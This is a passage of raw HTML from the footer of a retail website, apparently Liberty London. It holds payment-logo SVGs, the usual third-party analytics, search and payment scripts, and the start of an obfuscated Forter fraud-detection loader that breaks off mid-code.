        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.222.201.36&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/klarnaOSM.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: 